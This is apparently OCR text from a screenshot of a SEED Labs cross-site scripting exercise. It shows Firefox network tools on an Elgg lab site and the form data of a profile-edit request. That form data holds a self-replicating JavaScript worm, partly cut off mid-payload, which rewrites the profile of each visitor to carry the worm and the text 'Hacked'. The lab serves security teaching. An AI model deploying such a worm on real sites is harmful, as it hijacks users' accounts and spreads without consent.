 SEED Ubuntu 20
Activities Firefox Web Browser Nov 12 04:46
Charlie : Elgg For SEED La
www.seed-server.com/profile/charlie
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Charlie Add friend Send a message
Brief description
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET www.seed-ser... charlie document html 4.29 kB 17.07 kB
200 GET www.seed-ser... jquery.js script js cached 0 B
200 GET www.seed-ser... jquery-ui.js script js cached 0 B
200 GET www.seed-ser... require_config.js script js cached 789 B
200 GET www.seed-ser... require.js script js cached 0 B
200 GET www.seed-ser... elgg.js script js cached 0 B
302 POST www.seed-ser... edit charlie:74 (xhr) html 4.34 kB 17.33 kB
200 GET www.seed-ser... sprintf.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... en.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... weakmap-polyfill.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... formdata-polyfill.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... widgets.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... init.js require.js:127 (sc... js cached 370 B
200 GET www.seed-ser... ready.js require.js:127 (sc... js cached 123 B
26 requests 66.81 kB / 13.02 kB transferred Finish: 2.89 s DOMContentLoaded: 981 ms load: 988 ms
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data Raw
__elgg_token: "SyQF8qj_i2kzuQX34aVJHw"
__elgg_ts: "1699782328"
name: "Boby"
description: '<script id="worm" type="text/javascript">\n var headerTag = "<script id=\\"worm\\"
type=\\"text/javascript\\">";\n var jsCode =
document.getElementById("worm").innerHTML;\n var tailTag = "</" + "script>";\n var
wormCode = encodeURIComponent(headerTag + jsCode + tailTag);\n window.onload =
function(){\n var userName="&name="+elgg.session.user.name;\n var guid="&
guid="+elgg.session.user.guid;\n var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;\n var
token="&__elgg...acked&accesslevel[briefdescription]=2" + guid;\n var samyGuid=59;\n var
sendurl="http://www.seed-server.com/action/profile/edit";\n \n
if(elgg.session.user.guid!=samyGuid)\n {\n var Ajax=null;\n Ajax=new XMLHttpRequest();\n
Ajax.open("POST", sendurl, true);\n Ajax.setRequestHeader("Content-Type",\n
"application/x-www-form-urlencoded");\n Ajax.send(content);\n }\n }\n</script>'
accesslevel[description]: "2"
briefdescription: "Hacked"
accesslevel[briefdescription]: "2"